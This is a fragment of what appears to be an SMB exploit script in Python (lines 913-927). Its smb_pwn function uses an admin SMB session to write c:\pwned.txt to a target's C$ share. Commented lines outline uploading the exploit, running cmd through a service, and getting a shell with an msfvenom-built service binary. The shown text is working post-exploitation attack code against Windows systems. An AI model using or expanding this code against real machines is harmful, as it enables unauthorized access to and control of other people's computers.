 913 def smb_pwn(conn, arch):
914 smbConn = conn.get_smbconnection()
915
916 print('creating file c:\\pwned.txt on the target')
917 tid2 = smbConn.connectTree('C$')
918 fid2 = smbConn.createFile(tid2, '/pwned.txt')
919 smbConn.closeFile(tid2, fid2)
920 smbConn.disconnectTree(tid2)
921
922 #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
923 #service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
924 # Note: there are many methods to get shell over SMB admin session
925 # a simple method to get shell (but easily to be detected by AV) is
926 # executing binary generated by "msfvenom -f exe-service ..."
927